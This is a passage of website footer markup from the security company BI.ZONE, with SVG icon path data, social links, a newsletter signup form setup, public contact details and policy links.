17.2386 10.7521 17.6107 10.5189 17.9824C10.499 17.9943 10.479 18.0062 10.4592 18.0175ZM10.5061 15.3918C10.5403 15.3714 10.5741 15.3512 10.6081 15.3311C10.7012 15.4415 10.6177 15.6 10.5304 15.7148C10.4568 15.6462 10.4488 15.6038 10.4682 15.4483C10.4807 15.4295 10.4936 15.4104 10.5061 15.3918ZM9.88993 15.2979C9.96295 15.1812 10.0359 15.0643 10.1085 14.9472C10.2255 15.0156 10.3425 15.084 10.4592 15.1526C10.339 15.34 10.2181 15.5272 10.097 15.7148C9.98791 15.6183 9.92122 15.4759 9.88993 15.2979ZM9.88993 16.8007C10.0061 16.6946 10.1231 16.5886 10.2395 16.4824C10.2947 16.4874 10.3501 16.4923 10.4051 16.4972C10.4231 16.527 10.4408 16.557 10.4592 16.5868C10.4448 16.6799 10.4312 16.7731 10.4173 16.8662C10.2414 16.8443 10.0658 16.8226 9.88993 16.8007ZM9.32069 16.5402C9.45958 16.457 9.59907 16.3738 9.73795 16.2906C9.84418 16.3071 9.94981 16.3236 10.0558 16.3404C10.0635 16.3548 10.0718 16.3694 10.0797 16.384C9.9681 16.4808 9.85677 16.5775 9.74545 16.6743C9.57815 16.657 9.46718 16.6127 9.3801 16.5368C9.36002 16.5379 9.34018 16.5391 9.32069 16.5402ZM9.26531 16.1694C9.31638 16.1456 9.36717 16.1222 9.41767 16.0986C9.43942 16.1034 9.4613 16.1079 9.48318 16.1127C9.49227 16.1232 9.50135 16.1338 9.51043 16.1443C9.36345 16.1931 9.2155 16.2419 9.06837 16.2906C9.02611 16.2758 8.98387 16.2608 8.94121 16.2462C9.04951 16.2204 9.15769 16.195 9.26531 16.1694ZM8.75146 15.9891C8.78861 15.8992 8.82597 15.8094 8.8629 15.7192C9.0709 15.6923 9.11967 15.7947 9.27526 15.8592C9.29001 15.8819 9.30541 15.9048 9.32069 15.9276C9.24327 15.9807 9.16575 16.0334 9.08835 16.0863C9.02547 16.0904 8.9627 16.0946 8.89971 16.0986C8.85041 16.0622 8.80121 16.0258 8.75146 15.9891ZM8.37197 16.7767C8.46394 16.6147 8.55603 16.4524 8.64799 16.2906C8.83141 16.2903 8.85349 16.3055 8.92911 16.4022C8.9623 16.4582 8.93369 16.4282 8.86041 16.4407C8.85453 16.4966 8.8493 16.5522 8.84342 16.6082C8.93957 16.6231 9.03533 16.6376 9.13095 16.6528C9.07465 16.7928 9.06563 16.7744 8.97994 16.8635C8.69751 16.8788 8.56962 16.8248 8.37197 16.7767ZM8.05234 16.0986C8.21311 16.1471 8.37375 16.1954 8.53479 16.2435C8.54363 16.2626 8.55247 16.2818 8.56171 16.3008C8.45829 16.4254 8.35513 16.5499 8.25197 16.6743C8.10218 16.6252 7.95226 16.5762 7.80274 16.5272C7.88594 16.3846 7.96927 16.2416 8.05234 16.0986ZM6.19366 15.58C6.19578 15.5608 6.19765 15.5419 6.19987 15.523C6.28954 15.5919 6.37945 15.661 6.46901 15.7299C6.47686 15.748 6.48459 15.7663 6.49233 15.7846C5.93215 16.2155 6.78854 17.6214 7.76318 16.7107C7.9029 16.7667 8.04227 16.8226 8.18223 16.8784C8.02094 17.1652 7.74419 17.2782 7.45267 17.4398C6.75571 17.4978 5.78047 16.3628 6.19366 15.58ZM6.8437 15.7766C6.84726 15.8199 6.85055 15.8631 6.85402 15.9067C6.80219 15.8678 6.75069 15.8291 6.69919 15.7902C6.68739 15.7651 6.67591 15.7399 6.66427 15.7148C6.72411 15.7355 6.78387 15.756 6.8437 15.7766ZM7.80274 16.5915C7.68719 16.6807 7.57142 16.7702 7.45565 16.859C6.77342 16.9306 6.49682 16.4594 6.47454 15.88C6.51899 15.8264 6.56298 15.773 6.60733 15.7192C6.62691 15.7179 6.6465 15.7162 6.66597 15.7148C7.00978 15.985 7.31347 16.3968 7.77987 16.5332C7.78726 16.5527 7.79499 16.572 7.80274 16.5915ZM7.14153 13.7959C7.07938 13.7506 7.07546 13.729 7.04377 13.6531C7.08733 13.4892 7.13055 13.3249 7.17389 13.161C7.2245 13.1168 7.27511 13.0724 7.32561 13.0283C7.35819 13.076 7.39101 13.1235 7.42326 13.1709C7.32942 13.3794 7.23547 13.5875 7.14153 13.7959ZM7.04377 13.9619C7.14357 13.7266 7.24337 13.4912 7.34339 13.2561C7.36403 13.2439 7.38443 13.2321 7.40471 13.2202C7.54241 13.4627 7.74201 13.5726 7.80274 13.9018C7.65258 14.0583 7.50218 14.215 7.35202 14.3716C7.21223 14.2695 7.11477 14.1362 7.04377 13.9619ZM7.61299 14.5486C7.74003 14.4255 7.86671 14.3026 7.99375 14.1796C8.05634 14.3075 8.11929 14.4354 8.18223 14.5635C7.99259 14.5583 7.80297 14.5535 7.61299 14.5486ZM8.56171 10.6712C8.38179 11.0544 8.14277 11.3147 7.99939 11.685C7.93702 11.3483 8.31405 10.8642 8.43563 10.5668C8.45479 10.5557 8.47417 10.5449 8.49331 10.5337C8.51619 10.5795 8.53885 10.6253 8.56171 10.6712ZM8.56171 9.61581C8.84358 9.52858 9.03305 9.36889 9.23526 9.19042C9.26363 9.27586 9.29233 9.36143 9.32069 9.44686C9.24073 9.55314 9.16109 9.65983 9.08122 9.76612C8.90791 9.71614 8.73493 9.6659 8.56171 9.61581ZM9.51043 9.63515C9.47622 9.67875 9.44185 9.72252 9.40763 9.76612C9.37877 9.76135 9.34973 9.75636 9.32069 9.75152L9.32283 9.73072C9.38038 9.67849 9.43793 9.62643 9.49511 9.57421C9.50001 9.59458 9.50545 9.61487 9.51043 9.63515ZM9.3609 8.80858C9.37087 8.80784 9.38085 8.80729 9.39083 8.80664C9.43062 8.89046 9.47065 8.97428 9.51043 9.05788C9.49529 9.10228 9.4799 9.14636 9.46499 9.19042C9.29166 9.09978 9.29863 8.99236 9.3609 8.80858ZM9.32582 14.3716C9.38387 14.4132 9.44231 14.4548 9.50095 14.4967C9.44061 14.4702 9.38083 14.4439 9.32069 14.418C9.32202 14.4023 9.32373 14.3867 9.32582 14.3716ZM9.32281 14.5635C9.38543 14.5904 9.44793 14.6175 9.51043 14.6447C9.5093 14.6523 9.50827 14.66 9.50737 14.6679C9.37361 14.761 9.23906 14.8542 9.10507 14.9472C8.98927 14.8959 8.97507 14.7926 8.94121 14.6792C8.94211 14.6714 8.94325 14.6636 8.94415 14.6559C9.07042 14.625 9.19678 14.5943 9.32281 14.5635ZM8.76091 14.1796C8.82114 14.2039 8.88098 14.2279 8.94121 14.252C8.90898 14.2708 8.87713 14.2896 8.84478 14.3083C8.81354 14.3119 8.78257 14.3151 8.75146 14.3186C8.75433 14.2726 8.75755 14.2262 8.76091 14.1796ZM8.75146 10.3418C8.97934 10.4064 8.90723 10.3634 8.9173 10.5337C8.81237 10.4728 8.80515 10.4436 8.75146 10.3418ZM8.75146 13.7696C8.75658 13.7143 8.76201 13.6594 8.76727 13.604C8.85563 13.6652 8.88586 13.7018 8.94121 13.7959C8.87765 13.787 8.81455 13.7782 8.75146 13.7696ZM9.13095 11.3732C9.05977 11.4648 9.06273 11.4393 8.94121 11.4932C8.96891 11.4293 8.99663 11.3652 9.02451 11.3013C9.0601 11.3253 9.09569 11.3492 9.13095 11.3732ZM9.13095 10.6016C9.09122 10.6429 9.05162 10.6842 9.01189 10.7256C8.89243 10.6581 8.94905 10.685 9.00257 10.5609C9.02622 10.5519 9.04986 10.5428 9.07378 10.5337C9.09311 10.5564 9.11217 10.5789 9.13095 10.6016ZM9.11577 10.275C9.0577 10.2334 8.99926 10.1917 8.94121 10.1499C9.07573 10.2011 9.04462 10.1698 9.11577 10.275ZM8.75146 13.7959C8.81475 13.8463 8.87782 13.8966 8.94121 13.9467C8.84405 13.9442 8.7925 13.9235 8.75146 13.7959ZM9.32069 13.7887C9.29511 13.7911 9.26922 13.7935 9.24343 13.7959C9.22135 13.7551 9.19917 13.7144 9.17707 13.6735C9.16166 13.6536 9.14615 13.6336 9.13095 13.6136C9.16515 13.6103 9.19937 13.6071 9.23367 13.604C9.26265 13.6656 9.29151 13.7271 9.32069 13.7887ZM9.21595 10.2355C9.18767 10.2067 9.15903 10.1783 9.13095 10.1499C9.21443 10.208 9.15903 10.1512 9.21595 10.2355ZM9.22786 13.3956C9.19571 13.3286 9.16319 13.2618 9.13095 13.1948C9.14455 13.1397 9.15834 13.085 9.17203 13.03C9.17993 13.0295 9.18791 13.0289 9.19601 13.0283C9.23738 13.1561 9.27922 13.2841 9.32069 13.412C9.29006 13.4066 9.25915 13.4011 9.22786 13.3956ZM8.73065 15.6283C8.73767 15.637 8.74453 15.6454 8.75146 15.654C8.72879 15.7383 8.70614 15.8227 8.68347 15.9067C8.54382 15.8511 8.40093 15.7071 8.37197 15.523C8.49175 15.558 8.61115 15.593 8.73065 15.6283ZM8.18223 15.9067C8.24565 15.9626 8.30855 16.0186 8.37197 16.0746C8.25059 16.0215 8.24317 16.0238 8.18223 15.9067ZM8.50973 14.2058C8.51713 14.2611 8.52529 14.3164 8.53269 14.3716C8.47899 14.3075 8.42567 14.2436 8.37197 14.1796C8.4177 14.1883 8.46343 14.1971 8.50973 14.2058ZM8.32219 15.103C8.27541 14.9872 8.22863 14.8712 8.18223 14.7554C8.34785 14.8191 8.47774 15.0087 8.56171 15.1391C8.48203 15.127 8.40211 15.1151 8.32219 15.103ZM8.47125 11.6865C8.48681 11.6859 8.50293 11.6855 8.51849 11.685C8.47219 11.749 8.42627 11.8129 8.37979 11.8769C8.35683 11.8296 8.38453 11.7841 8.46175 11.7285C8.46461 11.7144 8.46802 11.7005 8.47125 11.6865ZM8.37197 13.3359C8.35942 13.3614 8.34661 13.3866 8.33393 13.412C8.29754 13.3839 8.26142 13.3559 8.22489 13.3277C8.21069 13.2973 8.19637 13.2668 8.18223 13.2365C8.2319 13.231 8.2813 13.2256 8.33095 13.2202C8.34477 13.2587 8.35837 13.2973 8.37197 13.3359ZM7.04377 14.9472C7.42417 15.1942 8.06995 15.423 8.18223 15.9067C7.74138 15.6976 7.31165 15.3212 7.04377 14.9472ZM8.02981 14.7619C8.08058 14.8238 8.13155 14.8855 8.18223 14.9472C8.05581 14.8832 7.92917 14.8194 7.80274 14.7554C7.8785 14.7575 7.95435 14.7598 8.02981 14.7619ZM9.41926 15.3311C9.32323 15.2348 9.22709 15.1382 9.13095 15.0418C9.29887 14.8823 9.46727 14.7231 9.63519 14.5635C9.6569 14.7388 9.67859 14.9143 9.70018 15.0898C9.60658 15.1702 9.51297 15.2507 9.41926 15.3311ZM9.70018 15.6518C9.71719 15.61 9.73369 15.5683 9.75057 15.5266C9.77278 15.5252 9.79485 15.524 9.81746 15.523C9.84179 15.5868 9.86573 15.6508 9.88993 15.7148C9.82677 15.6938 9.76334 15.6728 9.70018 15.6518ZM9.95595 14.9472C9.93394 14.8832 9.91213 14.8195 9.88993 14.7554C9.93622 14.7639 9.98233 14.7723 10.0275 14.7808C10.004 14.8362 9.97986 14.8919 9.95595 14.9472ZM9.70018 8.48556C9.70077 8.48 9.70129 8.47444 9.70209 8.46874C9.76482 8.45344 9.82719 8.43821 9.88993 8.42285C9.84617 8.48681 9.80233 8.55078 9.75871 8.61474C9.73923 8.5717 9.71966 8.5286 9.70018 8.48556ZM7.78718 12.4526C7.72893 12.3245 7.67087 12.1967 7.61299 12.0688C7.83594 12.1176 7.80027 12.276 7.78718 12.4526ZM7.32225 12.6445C7.16025 12.532 7.05647 12.3089 7.04377 12.0688C7.37659 12.1475 7.35861 12.2782 7.42326 12.5812C7.38954 12.6023 7.35597 12.6235 7.32225 12.6445ZM7.12615 11.6432C6.88427 11.4151 7.23686 10.5014 7.39191 10.2913C7.47343 10.188 7.57675 10.1899 7.71297 10.1499C7.74301 10.1576 7.77257 10.1655 7.80274 10.1732C7.57479 10.576 7.42061 11.1241 7.36617 11.685C7.28613 11.6709 7.20631 11.6571 7.12615 11.6432ZM6.77209 14.7554C6.81078 14.8202 6.84947 14.885 6.88817 14.95C6.85381 15.0304 6.81902 15.1108 6.78433 15.1914C6.76429 15.2124 6.74455 15.2334 6.72473 15.2544C6.80937 15.2664 6.82834 15.1934 6.9559 15.0902C7.20139 15.4886 7.5777 15.8686 7.99249 16.0852C7.91705 16.2175 7.84118 16.3499 7.76586 16.4824C7.53717 16.3355 7.30923 16.1888 7.08066 16.0419C7.00207 15.897 7.11046 15.7306 6.9843 15.6419C6.87039 15.5615 6.72299 15.6778 6.60691 15.6428C6.49961 15.5446 6.39209 15.4463 6.28479 15.348C6.37919 15.1372 6.47034 14.9304 6.65785 14.8227C6.69611 14.8002 6.73394 14.7776 6.77209 14.7554ZM6.11594 12.6395C6.13995 12.4507 6.18095 12.2557 6.22733 12.0711C6.23602 12.0704 6.24451 12.0697 6.25321 12.0688C6.28613 12.2591 6.31905 12.4493 6.35217 12.6395C6.36946 12.7389 6.38643 12.8383 6.40373 12.9376C6.55371 13.3515 6.70382 13.7658 6.85402 14.1796C6.49389 13.983 6.27059 13.5287 6.30258 12.9175C6.21605 13.1148 6.28809 13.425 6.31655 13.5984C6.09473 13.4114 6.06625 13.0392 6.11594 12.6395ZM5.78702 12.8364C5.75415 12.7689 5.73274 12.694 5.72269 12.6053C5.71198 12.5141 5.7135 12.4086 5.72615 12.2825C5.73685 12.2594 5.74777 12.2366 5.75869 12.2138C5.80767 12.1655 5.85654 12.1172 5.9053 12.0688C5.87774 12.2476 5.85017 12.4265 5.82249 12.6053C5.81081 12.6824 5.79881 12.7593 5.78702 12.8364ZM18.9976 14.7554C18.8712 14.7068 18.7448 14.6582 18.6182 14.6094C18.741 14.5942 18.8636 14.5787 18.9864 14.5635C18.99 14.6274 18.9938 14.6915 18.9976 14.7554ZM8.95619 17.8786C8.98921 17.8608 9.02279 17.8431 9.05581 17.8256C9.01805 17.8892 8.97915 17.9536 8.94121 18.0172C8.94614 17.9711 8.95126 17.9247 8.95619 17.8786ZM6.09505 11.3013C6.04131 11.296 5.98737 11.2908 5.93319 11.2855C5.73241 11.2201 5.54293 10.986 5.52582 10.7256C5.83395 10.7532 5.93813 10.8987 6.09045 11.0765C6.09198 11.1513 6.09373 11.2262 6.09505 11.3013ZM6.07266 11.2853C6.09473 10.8712 5.77774 10.6128 5.36627 10.6238C5.43685 10.0417 5.94374 9.74447 6.39577 9.54897C6.42487 9.54682 6.45353 9.54468 6.48263 9.54253C6.40686 10.2728 6.46438 10.9018 6.19071 11.5335C5.98867 11.9991 5.27246 11.9904 5.31163 12.7079C5.31255 12.7273 5.31405 12.7476 5.31637 12.7682C5.41849 13.723 6.45942 13.9172 6.60346 14.7568C5.06061 15.5394 6.94125 18.8295 8.16169 16.897C8.38002 16.9283 8.57502 17.0272 8.84683 16.9319C8.97309 16.8622 8.99815 16.8056 9.04725 16.6603C9.19246 16.7352 9.33801 16.8102 9.48322 16.8851C9.49085 16.9034 9.49846 16.9219 9.50633 16.9404C9.10639 17.2496 8.82465 17.6739 8.39562 17.9644C8.40902 17.9251 8.42277 17.8856 8.43651 17.8468C8.39885 17.8403 8.36142 17.8334 8.32377 17.8267C8.30366 17.8378 8.2831 17.849 8.26289 17.8599C8.24417 17.9466 8.22591 18.0339 8.20697 18.1207C8.45187 18.37 9.19499 17.4671 9.41263 17.2898C9.28938 17.7191 8.98557 17.9398 8.81679 18.3326C8.83389 18.3506 8.85145 18.3684 8.86878 18.386C9.18922 18.157 9.58222 17.509 9.64194 17.0158C9.8017 17.0422 9.96169 17.0684 10.1218 17.095C9.52018 17.9066 7.9749 19.691 7.16269 20.1672C7.28571 19.7799 7.48325 19.4842 7.58237 19.166C7.56285 19.1674 7.54355 19.1686 7.52461 19.1702C7.50727 19.1522 7.48983 19.1344 7.47239 19.1168C7.27497 19.5052 6.94886 19.7775 6.89075 20.3012C6.93199 20.3652 6.97601 20.3996 7.02037 20.4344C7.98657 20.2736 9.59931 17.8516 10.3703 17.1904C10.1618 19.2794 9.03939 19.6055 8.06605 20.8712C8.95045 20.4311 9.48714 19.3082 10.2442 18.6842C10.1605 19.5575 9.95234 21.5091 9.42811 21.8555C9.45699 21.8531 9.48587 21.8512 9.51498 21.8491C10.1022 21.4847 10.1367 19.9863 10.3324 19.22C10.3601 18.9514 10.3881 18.6831 10.4158 18.415C10.6955 18.0228 10.9752 17.631 11.2549 17.2396C11.2754 17.2287 11.2955 17.2174 11.3158 17.2067C11.4096 17.5004 11.8345 17.8192 12.2948 17.7336C12.405 17.6875 12.515 17.6415 12.6246 17.5955C12.9014 17.6986 13.1776 17.8016 13.4536 17.905C13.5624 19.0943 13.5207 19.7612 12.7659 20.6672C13.5371 20.274 13.8206 18.7583 13.5638 17.9542C15.3572 18.1614 15.2855 17.5574 14.945 16.254C15.0503 16.2555 15.1554 16.2574 15.2606 16.2594C15.2027 16.1722 15.0452 16.237 14.9251 16.17C14.8706 16.135 14.8814 16.1415 14.8472 16.0899C15.274 15.6099 16.3006 16.0867 16.0856 16.8834C16.3803 16.2224 15.7282 15.6355 15.0996 15.8715C15.368 15.5543 15.6931 15.2935 15.8631 14.8734C15.8836 14.8623 15.9036 14.8512 15.9242 14.8403C16.4159 15.3558 16.9083 15.8715 17.4003 16.3868C17.429 16.3848 17.4582 16.3826 17.4872 16.3806C17.5096 16.3503 17.5316 16.3202 17.5538 16.2899C17.0852 15.7348 16.6159 15.1791 16.1472 14.624C16.1974 14.6011 16.2475 14.5784 16.2982 14.5558C16.3794 14.4787 16.4687 14.4532 16.5582 14.4652C16.532 14.4523 16.507 14.4398 16.4834 14.4279C17.2378 14.5036 18.2 15.1303 18.9867 14.9283C19.0594 14.8026 19.0626 14.7343 19.019 14.612C19.8568 14.6331 21.3642 14.3534 21.8438 13.9471C20.5551 14.2174 19.1026 14.309 17.9186 14.1508C17.5687 14.1102 17.2192 14.0692 16.8695 14.0284C16.8502 14.0299 16.8307 14.0312 16.8111 14.0327C16.9051 13.8642 16.9991 13.6954 17.0932 13.5267C17.9583 13.5108 20.2255 13.489 20.684 12.948C20.6503 12.903 20.6166 12.8577 20.5831 12.8127C20.4512 12.7939 20.319 12.7751 20.1874 12.7562C20.1532 12.8064 20.1486 12.8544 20.1431 12.9024C20.2476 12.9136 20.3515 12.9248 20.4556 12.9363C19.776 13.1071 17.8831 13.4675 17.2648 13.257C17.1998 13.1786 17.2479 12.9052 17.2507 12.7081C17.2516 12.6691 17.2506 12.633 17.2466 12.6021C18.1348 12.3371 18.7944 11.7413 19.0648 10.8411C19.2195 10.3264 19.117 9.64941 19.4511 9.32842C19.6646 9.34702 19.7076 9.43673 19.8643 9.4978C19.7812 9.38281 19.6631 9.31912 19.515 9.26662C19.4219 9.33057 19.3294 9.3945 19.2368 9.45832C18.9824 9.55649 18.7162 9.29966 18.2851 9.49994C17.935 9.20114 17.7371 8.72853 17.2642 8.54782C17.2479 8.52038 17.2314 8.49306 17.2152 8.46576C17.407 8.28014 17.598 8.09489 17.7896 7.90953C17.6012 8.06626 17.4099 8.25164 17.2183 8.43689C17.0906 8.37974 16.962 8.32249 16.8338 8.26559C16.8266 8.24686 16.8188 8.22861 16.8111 8.21013C17.249 7.90058 17.638 7.7857 18.1368 7.88412C18.1603 7.92981 18.1848 7.97561 18.2087 8.02141C18.1854 8.06137 18.1648 8.07211 18.1448 8.08321C18.0891 8.06829 18.0327 8.0535 17.977 8.03835C18.0494 8.08082 18.1247 8.0943 18.1998 8.10778C18.2207 8.08702 18.2422 8.0665 18.2631 8.04598C18.2663 8.01712 18.2694 7.98849 18.2726 7.95962C18.1636 7.86277 18.1304 7.7931 17.9168 7.78606C17.9508 7.73585 17.9848 7.68586 18.019 7.63589C17.774 7.80348 17.278 7.84821 17.0344 7.99386C17.2218 7.84678 17.4092 7.6997 17.5967 7.55274C17.619 7.52269 17.6412 7.49238 17.6636 7.46233C17.3168 7.66845 16.9703 7.87493 16.6236 8.08129C16.4016 8.06578 16.1655 7.96237 16.0458 7.83832C16.0266 7.83974 16.0075 7.84117 15.9878 7.84261C16.3998 7.56492 16.8111 7.28722 17.2224 7.00963C17.2158 6.98149 17.2092 6.95346 17.2027 6.9253C16.734 7.19776 16.2658 7.47008 15.7976 7.74265C15.648 7.7059 15.4988 7.66941 15.3495 7.63266C15.3632 7.4986 15.3772 7.3644 15.391 7.2302C16.4636 6.38996 17.5364 5.54972 18.6088 4.7096C18.6279 4.70805 18.6472 4.70673 18.6667 4.70542C18.6511 4.66844 18.6358 4.63146 18.6207 4.59449C18.5012 4.53758 18.0116 4.93397 17.8267 5.05266C17.1144 5.50869 16.4844 6.076 15.7835 6.48777C16.0728 6.12121 16.6027 5.7562 16.6899 5.22204C16.6428 5.21608 16.5952 5.21 16.548 5.20404C16.475 5.26642 16.4016 5.32904 16.3278 5.39154C16.408 5.35708 16.4882 5.32272 16.568 5.28813C16.4128 5.75786 15.71 6.59846 15.3143 6.86484C15.2988 6.82773 15.2836 6.79112 15.2683 6.75401C15.526 6.32077 15.78 5.73926 15.6607 5.18376C15.5884 5.14153 15.5162 5.0993 15.4439 5.05696C15.3668 5.0628 15.2899 5.06853 15.2126 5.07413C15.3608 5.1327 15.4615 5.14713 15.5704 5.21894C15.6403 5.75752 15.3743 6.12157 15.2314 6.55696C15.2107 6.56793 15.1907 6.5789 15.1704 6.59011C15.0747 6.41429 15.0808 6.32913 14.885 6.29704C14.8791 6.25946 14.8735 6.22177 14.8679 6.18408C14.9123 6.12359 14.957 6.06348 15.0016 6.00312C15.0324 5.98165 15.0632 5.96029 15.0943 5.93906C15.1256 5.99764 15.127 5.977 15.1371 6.07862C15.171 6.02865 15.1758 5.98069 15.1806 5.93262C15.1446 5.9164 15.1076 5.90006 15.0712 5.88384C14.9744 5.98594 14.8779 6.08829 14.7814 6.19052C14.5386 6.02865 14.2723 5.85902 13.932 5.79651C14.1244 5.39656 14.7114 4.75457 14.408 4.24856C14.0388 3.63317 12.777 4.34268 12.315 4.83078C12.2531 4.89664 12.2051 4.95842 12.1761 5.01258C12.2055 4.98872 12.2532 4.95126 12.315 4.90546C12.7709 4.56598 13.9854 3.75437 14.2484 4.40316C14.5244 4.76542 13.9958 5.46216 13.8514 5.74534C13.3595 5.6956 12.8449 5.64861 12.3157 5.6591C11.7814 5.66996 11.2317 5.73902 10.6754 5.92236C10.4064 6.011 9.26211 6.69485 9.21845 6.68626C9.04459 6.51854 8.87039 6.35036 8.69631 6.18241C8.33266 6.00002 7.96854 5.81752 7.60478 5.63513C7.60258 5.65421 7.60085 5.6733 7.59901 5.69262C7.57763 5.71326 7.55614 5.73377 7.53511 5.75441C8.00123 6.14805 8.46793 6.54193 8.93381 6.93569C8.86265 6.9791 8.79138 7.02229 8.71999 7.0657C8.14471 6.63056 7.74814 6.36634 6.89169 6.14436C6.84363 6.14793 6.79534 6.15138 6.74729 6.15497C7.24747 6.49862 7.75091 6.81354 8.2541 7.12845C8.28771 7.17354 8.32122 7.21862 8.35495 7.26384C7.99569 7.41521 7.84378 7.72845 7.54009 7.92325C7.06589 7.69707 6.62715 7.49286 6.05257 7.31918C6.03915 7.35832 6.0253 7.39743 6.0119 7.43655C6.37081 7.6669 6.72961 7.89736 7.08853 8.12782C7.10782 8.12638 7.12711 8.12495 7.14629 8.12363C7.08449 8.1661 7.02269 8.20881 6.96111 8.2514C6.87505 8.53946 6.70697 8.8731 6.56731 9.2794C6.03085 9.71514 5.33531 9.68901 5.22742 10.577C5.05633 10.6238 4.93469 10.6386 4.77874 10.7527C4.7747 10.7911 4.77089 10.8295 4.76685 10.8678C4.86469 11.0052 5.73639 11.3728 5.9449 11.4089C5.98775 11.3676 6.03026 11.3263 6.07266 11.2853ZM12.4386 5.14612C12.4653 5.15101 12.4913 5.15576 12.5179 5.16065C12.4824 5.15637 12.4468 5.15186 12.4112 5.14752C12.393 5.14845 12.3748 5.1493 12.3566 5.15024C12.4404 4.99369 12.6878 4.95516 12.9258 4.97264C12.9204 5.01008 12.915 5.04761 12.9091 5.08497C12.7543 5.0929 12.599 5.10074 12.4442 5.10852C12.4425 5.1211 12.4404 5.13353 12.4386 5.14612ZM12.7709 5.35254C12.8456 5.32797 12.9204 5.30352 12.9948 5.27906C13.0914 5.1187 13.1465 4.94881 13.0971 4.79292C12.8673 4.74753 12.7343 4.80373 12.5186 4.8939C12.4796 4.95764 12.4405 5.0217 12.4019 5.08554C12.3869 5.11012 12.3715 5.13469 12.3566 5.15938C12.3715 5.17608 12.386 5.19065 12.4019 5.20382C12.4746 5.26401 12.5628 5.28482 12.7247 5.27154C12.7688 5.34701 12.7179 5.3135 12.6376 5.33478C12.6819 5.34054 12.7264 5.34666 12.7709 5.35254ZM18.2894 7.0796C18.2091 7.09465 18.1288 7.1097 18.0488 7.12453C18.0983 7.12124 18.1479 7.11782 18.197 7.11418C18.2535 7.1383 18.3099 7.16265 18.3659 7.18665C18.2804 7.34302 18.195 7.49914 18.1095 7.65528C18.2412 7.50009 18.3727 7.38973 18.4284 7.15406C18.3818 7.12912 18.3356 7.10441 18.2894 7.0796ZM16.9104 14.5635C16.8504 14.4579 16.7852 14.3879 16.7207 14.3716C16.7784 14.4258 16.8448 14.4892 16.9104 14.5635ZM16.1515 16.8662C16.0883 16.9031 16.0248 16.9396 15.9618 16.9759C16.0103 16.9714 16.0588 16.9667 16.1075 16.9623C16.1224 16.93 16.1371 16.8983 16.1515 16.8662ZM16.9104 14.5635C17.1031 14.7811 17.2482 15.1972 17.2063 15.523C17.425 15.0507 17.1754 14.7562 16.9104 14.5635Z" fill="white"/>
  </g>
  <defs>
    <clipPath id="clip0_7551_3871">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg></div>
                                                <div class="social__title">&laquo;Хабр&raquo;</div>
                                            </a></li>
                                            <li><a class="social" href="https://max.ru/bizone_channel" target="_blank" rel="nofollow">
                    <div class="social__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_8095_4157)">
    <path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#565B66"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3325 19.4421C10.8852 19.4421 10.2126 19.2308 9.04343 18.3857C8.30392 19.3365 5.96214 20.0795 5.86001 18.8083C5.86001 17.8539 5.64872 17.0475 5.40926 16.1671C5.12402 15.0825 4.80005 13.8747 4.80005 12.1245C4.80005 7.94449 8.22997 4.7998 12.2938 4.7998C16.3611 4.7998 19.548 8.09943 19.548 12.1632C19.5617 16.1642 16.3334 19.4208 12.3325 19.4421ZM12.3924 8.41284C10.4133 8.31072 8.87088 9.68058 8.52929 11.8287C8.24758 13.607 8.74763 15.7727 9.17373 15.8854C9.37797 15.9347 9.89211 15.5192 10.2126 15.1987C10.7424 15.5648 11.3595 15.7846 12.0015 15.8361C14.0521 15.9348 15.8043 14.3736 15.942 12.3252C16.0222 10.2725 14.4433 8.53383 12.3924 8.41637L12.3924 8.41284Z" fill="white"/>
  </g>
  <defs>
    <clipPath id="clip0_8095_4157">
      <rect width="24" height="24" fill="white"/>
    </clipPath>
  </defs>
</svg></div>
                    <div class="social__title">MAX</div>
                </a></li>
                                      
                                        
                                    </ul>
        </div>
    </div>
<v-style>
    .external {
    padding-right: 12px;
    background-size: 10px 10px;
    }
</v-style>                </div>
                <div class="footer__halfs">
                    <div class="footer__subscribe">
                        <subscribe :settings='{"downloadFile":"","downloadFileMob":"","formTitle":"Подписаться на\u0026nbsp;новости","formId":1898,"useCaptcha":true,"formCode":"news_subscribe","buttonClass":"","formAboveText":"","popupButtonText":null,"popupTitle":null,"buttonText":"Подписаться","formFields":[{"label":"","name":"Email","require":false,"type":"email","sort":0,"code":"EMAIL","placeholder":"Корпоративная почта"}],"consents":[{"id":25723,"group":"2","required":true,"checked":false,"type":["subscribe"],"text":"Я\u0026nbsp;даю\u003Ca href=\"\/privacy-policy\/consent-to-receive-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;получение информационных и\u0026nbsp;рекламных рассылок BI.ZONE, а\u0026nbsp;также\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-for-subscribe-newsletter\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку персональных данных для\u0026nbsp;получения таких рассылок в\u0026nbsp;соответствии с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E","structure":"tree"}],"type":"footer"}'></subscribe>

                    </div>
                    <div class="footer__contacts">
                                                <div class="footer__contactsTitle">Контакты</div>
                        <div class="footer__contactsBox">
                            <div class="footer__phones"><a class="footer__phone" href="tel:+74991102534">+7 499 110-25-34</a><a class="footer__email" href="mailto:info@bi.zone ">info@bi.zone</a></div>
                            <address class="footer__address">ул.&nbsp;Ольховская, д.&nbsp;4, корп.&nbsp;2 <br/>г.&nbsp;Москва, 105066</address>
                        </div>
                    </div>
                </div>
                <div class="footer__bottomLine">
                    <div class="footer__bottomInfo">
                        <div class="copyright fs-caption">© BI.ZONE, 2026</div>
                    </div>
                    <div class="footer__bottomInfo"><a class="privacyPolicy fs-caption" href="/privacy-policy/">Политика конфиденциальности</a></div>
                    <div class="footer__bottomInfo"><a class="privacyPolicy fs-caption" href="/vulnerability-disclosure-policy/">Политика раскрытия информации об&nbsp;уязвимостях кибербезопасности</a></div>
                    <div class="footer__bottomInfo"><a class="privacyPolicy fs-caption" href="/sitemap/">Карта сайта</a></div>

<v-style>
    .external {
    padding-right: 14px;
    background-size: 12px 12px;
}
</v-style>
<v-banner-modal block-id="block-1894" :delay="0.3" :hide_time="86400"></v-banner-modal>
                </div>
            </div>
        </div>
        <div id="popups">
